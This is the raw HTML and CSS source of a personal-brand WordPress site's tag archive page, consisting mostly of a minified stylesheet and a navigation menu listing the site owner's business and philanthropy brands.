i{padding-top:4px}.blur_sect{bottom:429px}.trff_con:before{left:241px!important}}.mentor_apply{background:transparent linear-gradient(253deg,#C18F30 0%,#E5B761 52%,#AC7E28 100%) 0% 0% no-repeat padding-box}.mentor_apply a{color:#000;font-size:19px}.mentor_apply:hover{background:transparent linear-gradient(253deg,#E5B761 0%,#AC7E28 52%,#C18F30 100%) 0% 0% no-repeat padding-box}.frm_checkbox label{color:rgba(255,255,255,.5)!important;font-size:16px!important}.text_next_up p{position:absolute;left:30px;bottom:52px}@media (max-width:425px){.text_next_up p{left:106px;bottom:35px}}.text_next_up_three p{position:absolute;left:111px;bottom:40px}@media (max-width:425px){.text_next_up_three p{left:106px;bottom:35px}.trff_con:before{top:2px;left:112px!important}.book_button .dtq-dual-btn{display:block}.book_button .btn-el--primary{margin-bottom:20px;width:1200px!important;margin-right:0px}.book_button .btn-el--secondary{margin-left:0px}}.trff_con{outline:1px dashed #000;outline-offset:-25px;z-index:50}.trff_con:before{content:url(https://joshbois.com/wp-content/uploads/2022/03/quotation-blocky-big.webp);position:absolute;top:3px;left:490px}.service-style{font-size:102px;color:#fff;font-family:'Bison'}@media (min-width:981px) and (max-width:1024px){.trff_con:before{left:339px}.vivid-vision-section h2{font-size:55px;line-height:60px}.five-ways{font-size:101px;line-height:110px}.vivi-head{font-size:101px;line-height:110px}.power-section h2{font-size:101px;line-height:110px}.how-to h2{font-size:62px!important;line-height:70px}.your-own h2{font-size:60px!important;line-height:70px}.for-your h3{font-size:61px;line-height:70px}.vivid-vision{font-size:95px;line-height:100px}.retreat{font-size:199px;line-height:210px}.vi{font-size:50px;line-height:60px}.create-your{font-size:64px;line-height:70px}.to-be-a{font-size:92px;line-height:100px}.you-want{font-size:74px;line-height:80px}.helping-bring{font-size:80px;line-height:90px}.to-life{font-size:61px;line-height:70px}.start-your{font-size:16px;line-height:20px}.communicate-row .et_pb_button{font-size:16px!important}.start-your p{font-size:16px;line-height:25px}.power-p h2{font-size:40px;line-height:65px}.top-most-row .divide-top-most{display:none}.jiujitsu-row h3{font-size:26px;padding:15px!important;line-height:25px}.jiujitsu-row p{font-size:16px;padding:10px!important;line-height:25px}.helping-people-hide-row{margin-top:0px!important}.helping-people-hide-row .hide-col{display:none}.helping-people-hide-row .et_pb_image{margin-top:0px!important;text-align:right}.let-the-evo-sec h3{font-size:35px}.join-btn-font h2{font-size:26px}.train-for-life h2{font-size:46px}.side-line span{font-size:15px}.side-line{padding:20px 0px!important}.train-for-sec p{margin-left:0px!important}.join-text h5{font-size:40px;line-height:50px}.my-journy h3{font-size:35px;line-height:45px}.join-btn,.follow-mw-para{margin-top:10px!important}.testi-layout-section{margin-top:0px!important}.watching-video-row h6{font-size:23px!important;line-height:30px!important}.real-result-heading h4{font-size:35px!important}}.incline-img-box{-webkit-transform:skewY(-3.8deg) translateZ(0);-moz-transform:skewY(-3.8deg) translateZ(0);-ms-transform:skewY(-3.8deg) translateZ(0);-o-transform:skewY(-3.8deg) translateZ(0)}.ven_tran_tures{transform:rotate(-5deg)}.col_logo_text{transform:skewY(4deg)}.color_over_text_logo:hover{background:#b5512e!important}.cont_ro_trans{transform:skewY(-4deg)}.cont_ro_trans .et_pb_image_wrap:before{content:url(https://joshbois.com/wp-content/uploads/2022/03/quote_catapult_image.png);position:absolute;z-index:2;left:142px;top:198px}@media (min-width:426px) and (max-width:980px){.cont_ro_trans .et_pb_image_wrap:before{left:62px;top:93px}}@media (max-width:425px){.cont_ro_trans .et_pb_image_wrap:before{left:125px;top:182px}.et_pb_gutters1 .et_pb_column.cont_ro_trans{margin-bottom:20px!important}.subscribe_frm .frm_fields_container{display:block}.subscribe_frm .frm_form_field{width:100%}.frm_style_formidable-style.with_frm_style .subscribe_frm input[type=text],.subscribe_frm input[type=text]:hover,.subscribe_frm input[type=text]:active,.frm_style_formidable-style.with_frm_style .subscribe_frm input[type=text]:not([type=file]):focus,.subscribe_frm input[type=email]{font-size:15px!important}.subscribe_frm .vertical_radio.frm3{position:relative}.subscribe_frm .frm_submit{width:100%}.subscribe_frm button.frm_button_submit.frm_final_submit{font-size:15px!important}}.flip-box{height:40vw}.hover-box{position:absolute;width:100%;height:100%;transition:all .6s ease-in-out}.flip-box__layer__overlay,.flip-box_overlay{display:flex;width:100%;height:100%;flex-direction:column;justify-content:center;align-items:stretch;text-align:center;padding:35px;color:#fff}.top-main .flip-box__layer__description{color:#FFF;font-family:"Bison",Sans-serif;font-size:95px;line-height:85px;letter-spacing:1px;text-align:center;font-weight:700}.flip-box__layer__inner .flip-box__layer__title{color:#FFF;font-family:"Bison",Sans-serif;font-size:75px;line-height:85px;letter-spacing:1px;text-align:center;font-weight:700}.flip-box__layer__overlay{background-color:#FF6200CC;padding:20% 10% 20% 10%;text-align:left;justify-content:flex-start}.flip-box:hover .flip-box__back{opacity:1}.flip-box__back{opacity:0}.flip-box__layer__overlay{opacity:0}.flip-box:hover .flip-box__layer__overlay{opacity:1}.flip-box__layer__title{margin-bottom:0;color:#FFF;font-family:"Bison",Sans-serif;font-size:21px;font-weight:700}.flip-box__layer__overlay{text-align:center;justify-content:center}.flip-box__layer__description{color:#FFF;font-family:"Helvetica",Sans-serif;font-size:21px;line-height:25px}.flip-box:hover .top-main{display:none}.share_the_future et_pb_button:hover{background-color:#ffffff}.praise_image .et_pb_button.btn-el.btn-el--primary,.praise_image .et_pb_button.btn-el.btn-el--secondary{background-image:url(https://joshbois.com/wp-content/uploads/2022/03/cta-bg.png)!important;background-size:contain;background-repeat:no-repeat;background-color:transparent!important;background-position:inherit}.praise_image .et_pb_button.btn-el.btn-el--primary:hover,.praise_image .et_pb_button.btn-el.btn-el--secondary:hover{background-color:#F15B22!important;transition:all 1.3s ease!important}.ven_tran_tu h2{transform:rotate(-5deg)}.ven_tran_tu{display:flex;justify-content:center;align-items:center;height:398px}.pod_midd_post:hover{background:#0067b0}@media (min-width:426px) and (max-width:980px){.ven_tran_tu{height:240px}.blur_sect{background:#637484;left:2px!important;bottom:79.29%!important}.subscribe_frm .vertical_radio.frm3{bottom:-97px}.frm_style_formidable-style.with_frm_style .subscribe_frm input[type=text],.subscribe_frm input[type=text]:hover,.subscribe_frm input[type=text]:active,.frm_style_formidable-style.with_frm_style .subscribe_frm input[type=text]:not([type=file]):focus,.subscribe_frm input[type=email]{font-size:15px!important}.subscribe_frm button.frm_button_submit.frm_final_submit{font-size:15px}}.blur_sect{background:#637484}.imag_rela{position:relative}.blur_sect{position:absolute;background:#637484;left:-4px;bottom:74.80%;width:100%}.animation-row{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}@keyframes background-marquee{0%{background-position:0}100%{background-position:100%}}.background-marquee.animation-row{animation:background-marquee 30s infinite linear}.inner-para-asap span{color:#499ff4}.media-request-form input{padding:22px 10px!important;border-radius:0px!important;font-family:'poppins'!important;font-size:17px!important}.media-request-form textarea{border-radius:0px!important;font-family:'poppins'!important;font-size:17px!important}.media-request-form button{border-radius:0px!important;text-transform:uppercase;font-family:'poppins'!important;font-size:17px!important}.media-request-form .frm_style_formidable-style.with_frm_style .form-field input:not([type=file]):focus,.media-request-form .frm_style_formidable-style.with_frm_style .form-field textarea:focus{border-color:#333!important;box-shadow:0 1px 1px rgb(0 0 0 / 8%) inset,0 0 8px rgb(102 175 233 / 0%)!important}.million{font-size:96px;font-weight:400!important;letter-spacing:10px;background:url(https://joshbois.com/wp-content/uploads/2022/03/footer-underline.webp)
no-repeat bottom;padding-bottom:60px;position:relative;background-size:contain}.text-without-italic{font-size:72px;font-family:'gothammedium'}.spacer{vertical-align:-6px;padding:0 15px;font-size:36px;color:#bac8d3}.color-blue{color:#0f6db6!important}.cta-section{padding-top:18px;color:#fff;display:block;max-width:400px;padding-bottom:23px;background:#0b0b0c;position:relative;width:100%;margin:15px auto 0;clip-path:polygon(10% 0%,100% 0%,90% 100%,0% 100%);padding:10px 35px}.cta-section:hover{transform:scale(1.05)}.side-line .fl-heading:before{width:100%;height:1px;content:"";background:#aaa;position:absolute;max-width:138px;left:-142px;top:15px}.join-btn{background:#0f6db6;font-style:italic;font-weight:700;font-size:28px;border:none;color:#fff;transition:.2s;text-transform:uppercase;padding:23px 30px 24px}.join-btn{display:inline-block}.follow-mw-para{display:inline-block}.join-btn{font-size:44px;padding:32px;position:relative;line-height:normal;clip-path:polygon(10% 0%,100% 0%,100% 100%,0% 100%)}.join-btn a{color:#fff!important}.join-btn:hover{transform:scale(1.05)}.principles-section:before{content:"";background-image:url(https://joshbois.com/wp-content/uploads/2022/04/principles-section-04-img-01.webp);background-repeat:no-repeat;width:30vw;height:40.271vw;position:absolute;right:0;top:12vw;background-size:contain}.principles-section-03:before{content:"";background-image:url(https://joshbois.com/wp-content/uploads/2022/04/principles-new-bg-03-scaled-1.webp);background-repeat:no-repeat;width:100%;height:189.333vw;position:absolute;left:0;top:-26vw;background-size:cover}.principles-section-03:after{content:"01";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-size:300px;position:absolute;top:780px;right:30%;z-index:2;font-weight:700}.do-it-for-sec:after{content:"";background-image:url(https://joshbois.com/wp-content/uploads/2022/04/principles-new-bg-4-scaled-1.webp);background-repeat:no-repeat;width:100%;height:234vw;position:absolute;right:0;top:-60vw;background-size:cover}.rain-life-story{margin-bottom:-190px}.do-it-for-sec:before{content:"04";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-weight:700;font-size:300px;position:absolute;top:-80px;left:20px;z-index:2;font-weight:700}.principle-chess:before{content:"03";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-size:300px;position:absolute;top:300px;right:30%;z-index:2;font-weight:700}.content-2:before{content:"02";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-weight:700;font-size:300px;position:absolute;top:200px;left:0%;z-index:2}.put-live:before{content:"05";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-weight:700;font-size:300px;position:absolute;top:170px;right:5%;z-index:2}.put-live-08:before{content:"08";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-weight:700;font-size:300px;position:absolute;top:200px;left:0%;z-index:2}.put-live-06:before{content:"06";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-weight:700;font-size:300px;position:absolute;top:200px;left:0%;z-index:2}.put-live-10:before{content:"10";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-weight:700;font-size:300px;position:absolute;top:200px;left:0%;z-index:2}.put-live-09:before{content:"09";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-size:300px;position:absolute;top:300px;right:30%;z-index:2;font-weight:700}.put-live-07:before{content:"07";text-transform:uppercase;color:rgba(255,255,255,.07);font-family:"din-condensed",Sans-serif;font-size:300px;position:absolute;top:300px;right:30%;z-index:2;font-weight:700}.connect-form-col label{color:#606060!important;text-transform:uppercase!important;font-family:"AvenirLTStd-Roman",Sans-serif!important;font-size:18px!important;font-weight:600!important}.connect-form-col input,.connect-form-col textarea{padding:25px 10px!important;font-size:16px!important;color:#000!important;background-color:#f5f5f7!important;border:0.5px solid #c0c8e0!important;font-family:"AvenirLTStd-Book",Sans-serif;font-style:italic!important}.connect-form-col button{width:300px!important;border-radius:25px!important;text-transform:uppercase!important;font-size:18px!important;background:#ff6610!important;border-color:#ff6610!important}.connect-form-col button:hover{background:#fff!important;color:#ff6601!important}.mark-lack{transform:rotate(-7deg)}.real-people{transform:rotate(-5deg)}.influex-video-player a{position:absolute;top:23px;right:0;bottom:0;left:23px;width:100%;background-color:rgba(0,0,0,.75);background-image:url(https://joshbois.com/wp-content/uploads/2022/04/section-4-watch-video-button.png);background-repeat:no-repeat;background-size:auto;background-position:center;z-index:99}.influex-video-player{position:relative}.site-btn{position:absolute;top:0;left:0;background-image:url(https://joshbois.com/wp-content/uploads/2022/04/cta-bg.png);background-size:contain;background-repeat:no-repeat;background-color:transparent!important;background-position:left}.site-btn{position:relative}.circle-section:before{content:'LEARN ABOUT MY VENTURES';position:absolute;font-size:35px;line-height:40px;color:#fff;font-family:"Gotham",Sans-serif;font-weight:700;width:16.67vw;height:16.67vw;display:flex;align-items:center;justify-content:center;text-align:center;border:solid 1px #fff;border-radius:100%;padding:20px;margin:0 auto;top:36%;left:0;right:0;z-index:99;transform:skewY(3.deg) translateZ(0)}.fadeInDown{animation-name:fadeInDown}.fadeInUP{animation-name:fadeInUP}.fadeInLeft{animation-name:fadeInLeft}.fadeInRight{animation-name:fadeInRight}.animated{animation-duration:1.5s}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0,0)}100%{opacity:1;transform:none}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(-100%,0,0)}100%{opacity:1;transform:none}}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(0,-100%,0,0)}100%{opacity:1;transform:none}}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(-100%,0,0)}100%{opacity:1;transform:none}}.animate-img{position:relative}.text-on-img{content:"";position:absolute;top:72%;left:110px;right:-30px}.text-on-img-down{content:"";position:absolute;top:50px;left:30px;right:30px;z-index:99}.text-on-img-right{content:"";position:absolute;top:70%;left:-35px;right:94px}.text-on-img-up{content:"";position:absolute;top:80%;left:70px;right:70px}.text-on-img-down-left{content:"";position:absolute;top:10px;left:170px;right:-100px;z-index:99}.text-on-img-down-right{content:"";position:absolute;top:10px;left:-90px;right:150px;z-index:99}@media screen and (max-width:1368px){.circle-section:before{font-size:25px;line-height:40px;width:15.67vw;height:15.67vw;top:41%}}@media screen and (max-width:1221px){.circle-section:before{font-size:21px;line-height:30px;width:14.67vw;height:14.67vw;top:43%}}@media screen and (max-width:768px){.circle-section:before{font-size:16px;line-height:30px;width:15.67vw;height:15.67vw;top:48%}}@media screen and (max-width:425px){.circle-section:before{font-size:12px;line-height:20px;width:16.67vw;height:16.67vw;top:48%;margin:0px auto}}@media only screen and (max-width:1024px){.line-left span{font-size:32px!important}.et_pb_text_69 h3{font-size:32px!important}.join-me-top-row{margin-top:-250px!important;margin-bottom:-50px!important}}.triangle-right::after{content:'';position:absolute;top:0px;right:-60px;width:0;height:0;border-bottom:209px solid transparent;border-left:60px solid #0f6db6}.triangle-right{margin-top:-35px}.easy-get-started{position:relative}.easy-get-started:after{position:absolute;background:url(https://joshbois.com/wp-content/uploads/2022/03/icon-arrow.png) 0 0 no-repeat;display:inline-block;vertical-align:-2px;margin-left:98px;height:24px;width:38px;content:"";top:30%}.col-right-shaadow .easy-get-started:hover{background:#0f6db6!important;border-color:#0f6db6!important}.col-hover-1:hover:after{opacity:0.7}.col-hover-1:after{content:'';position:absolute;width:100%;height:100%;background-color:#F15B22;opacity:0;transition:all 0.3s ease}.see-the-result-row:before{background-image:url(https://joshbois.com/wp-content/uploads/2022/04/jonbenson-slide-image-03.webp);background-repeat:no-repeat;background-size:cover;position:absolute;content:"";width:100%!important;top:50%;height:1400px;z-index:0;bottom:0;left:0;background-position:center center}.see-the-result-sec{position:relative}.see-the-result-row{position:relative}.see-the-result-sec:after{background-image:url(https://joshbois.com/wp-content/uploads/2022/04/jonbenson-slide-image-02-updates-1.webp);background-repeat:no-repeat;background-size:cover;position:absolute;content:"";width:100%!important;height:1500px;z-index:999;top:20%;bottom:0;left:0;background-position:top center}.easy-get-started:hover{transform:scale(1.05)}.bio-btn:hover{transform:scale(1.05)}.bio-btn:after{position:absolute;background:url(https://joshbois.com/wp-content/uploads/2022/03/icon-arrow.png) 0 0 no-repeat;display:inline-block;vertical-align:-2px;right:10px;height:24px;width:38px;content:"";top:30%}@media (min-width:426px) and (max-width:980px){.in-the-media-sec.et_pb_section:before{top:0.6vw!important}}.dev-text-col2:before{top:-70px!important}@media (min-width:980px) and (max-width:1024px){.transformative-row p,.mentor,.expert-in p{font-size:30px!important;line-height:40px}.transformative-row .ba_dual_button a{font-size:16px!important}.empty-sec,.empty-section{display:none}.speaking-topic-row h2{font-size:30px!important}.speaking-topic-row p{font-size:18px!important}.lewis-howes h2{font-size:40px!important}.let-the-evo-sec h3{font-size:30px!important}.left-small-text span{font-size:16px!important;margin:0px}.online-traning h4{font-size:20px!important;line-height:30px}.online-traning h2{font-size:50px!important;line-height:60px}.membership-head h3{font-size:40px!important}.ten-col-text h3,.ten-col-text h4{font-size:30px!important;line-height:40px}.josh-stage p{font-size:50px!important}.mediocrity{font-size:30px!important;line-height:40px}.cta-section{width:300px!important}.join-btn-font{font-size:20px!important}.let-the-evo-sec h4{font-size:20px!important;line-height:30px}.do-it-for h4{font-size:50px!important;line-height:60px}.greater-good h5{font-size:50px!important;line-height:60px}.risk-triyals h4{font-size:28px!important}.triayls-row p{font-size:22px!important;line-height:32px!important}.font-size-h5 h5,.font-size-h4 h4,.font-size-h3 h3{font-size:50px!important;line-height:60px}.get-started-row .cta-section{margin-right:20px!important}.mediocrity-section{background-position:right}.cont_ro_trans .et_pb_image_wrap:before{left:90px;top:133px}.partner-row h2{font-size:120px}.partner-row h3{font-size:100px}.partner-row .et_pb_button_module_wrapper a{font-size:20px!important}.para-its-my p{font-size:24px;line-height:34px}.problem-image p{font-size:20px}.socity-that h3,.socity-that p{font-size:70px!important;line-height:80px}.humans-aren h3,.for-you-row h4,.please-reach-row h3,.visiom-row h3,.an-invitaion-row h3,.fullfill h3,.problem-image h3{font-size:70px!important;line-height:80px!important}.the-system-para p,.guiding h3,.guiding h4{font-size:25px!important;line-height:35px!important}}@media (min-width:1025px) and (max-width:1125px){.cont_ro_trans .et_pb_image_wrap:before{left:116px;top:138px}}@media (min-width:1359px) and (max-width:1870px){.cont_ro_trans .et_pb_image_wrap:before{left:116px;top:206px}}@media (min-width:1126px) and (max-width:1358px){.cont_ro_trans .et_pb_image_wrap:before{left:142px;top:169px}}@media (min-width:869px) and (max-width:979px){.cont_ro_trans .et_pb_image_wrap:before{left:62px;top:122px}}.highly-competitive-row
.text_next_up p{position:absolute;left:108px;bottom:52px}.text_next_up_three p{position:absolute;left:106px;bottom:40px}.main-class-social ul{list-style-type:none}.animation-grow:hover{transform:scale(1.2)}.main-class-social ul li{width:180px;padding:0}.double-border:after{content:"";border:1px solid #D6A256;width:calc(100% - 15px);height:130%;position:absolute;top:0;right:0;left:0;bottom:0;margin:auto;z-index:5}.double-border{border:1px solid #D6A256;position:relative}::-webkit-scrollbar{background:#fff}::-webkit-scrollbar-thumb{background:#003b5c}::-webkit-scrollbar{width:10px;height:10px!important;background-color:#fff}</style></head>
<body class="archive tag tag-russian-protests tag-270 wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer dtq-blog-designer dtq-blog-designer-archive dtq-blog-designer-layout-1 groovy_menu_2-6-3 woocommerce-no-js et_monarch et_button_icon_visible et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters1 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module grooni_groovymenu grooni_groovymenu_0_tb_header">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="  grooni_groovymenu_0_tb_header">
	<header class="gm-navbar gm-preset-id-278348 gm-navbar--align-center gm-navbar--style-1 gm-navbar--toolbar-false gm-navbar--has-divider gm-navbar--has-shadow gm-navbar--shadow-tiny gm-navbar--has-shadow-sticky gm-navbar--has-shadow-dropdown gm-navbar--shadow-dropdown-medium gm-dropdown-hover-style-shift-right gm-dropdown-appearance-fade-in-out gm-dropdown-with-scrollbar"
	        id="gm-6977a57ed2e75" data-version="2.6.3">
		<div class="gm-wrapper"><div class="gm-inner">
				<div class="gm-inner-bg"></div>
				<div class="gm-container"><div class="gm-logo"><a href="https://joshbois.com" ><img decoding="async" src="https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-JB-Signature-Logo-PNG.png" width="146" height="147" class="gm-logo__img gm-logo__img-default" alt="" /><img decoding="async" src="https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-JB-Signature-Logo-PNG.png" width="146" height="147" class="gm-logo__img gm-logo__img-sticky" alt="" /><img decoding="async" src="https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-JB-Signature-Logo-PNG.png" width="146" height="147" class="gm-logo__img gm-logo__img-mobile" alt="" /><img decoding="async" src="https://joshbois.com/wp-content/uploads/2020/08/Josh-Bois-JB-Signature-Logo-PNG.png" width="146" height="147" class="gm-logo__img gm-logo__img-sticky-mobile" alt="" /></a></div><div class="gm-menu-btn gm-burger hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div><div class="gm-main-menu-wrapper"><nav id="gm-main-menu"><ul id="menu-global-main-menu" class="gm-navbar-nav"><li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="https://joshbois.com/about/" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-globe"></i> About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-275504" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://joshbois.com/about/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Who is JB?</span></span></a></li>
	<li id="menu-item-39232" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-1"><a href="https://joshbois.com/presskit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Press Kit</span></span></a></li>
	<li id="menu-item-39236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt"><i class="fa fa-tachometer"></i> My Brands</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-39918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">INVESTMENT &#038; FINANCIAL</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-276227" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://globalcapitalnetwork.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Capital Network</span></span></a></li>
			<li id="menu-item-39764" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a title="Global Startup Accelerator" href="https://2030Ventures.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">2030 Ventures, Inc.</span></span></a></li>
			<li id="menu-item-276226" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://globaldealflow.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Deal Flow</span></span></a></li>
			<li id="menu-item-41189" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://nationalcapitalalliance.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">National Capital Alliance</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-39543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">PROFESSIONAL SERVICES</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-39917" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="http://emergingmediapartners.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Emerging Media Partners</span></span></a></li>
			<li id="menu-item-39916" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="http://globaldronevideo.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Drone Video</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-278330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">LUXURY</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-278329" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://vipelitejets.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">VIP Elite Jets</span></span></a></li>
			<li id="menu-item-39541" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="http://globalhomeautomation.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Home Automation</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-39736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">PHILANTHROPY</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-39237" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://globalgoodnetworks.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Good Networks</span></span></a></li>
			<li id="menu-item-278331" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://impactdeals.org" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Impact Deals</span></span></a></li>
			<li id="menu-item-39735" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://textforacause.org" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Text For A Cause</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-39542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">BLOGS &#038; NEWS BRANDS</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-39546" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://weeklyliving.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Weekly Living</span></span></a></li>
			<li id="menu-item-39737" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://youtube.com/JoshBoisTV" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Josh Bois TV</span></span></a></li>
			<li id="menu-item-39585" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://globaltechspot.com" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Global Tech Spot</span></span></a></li>
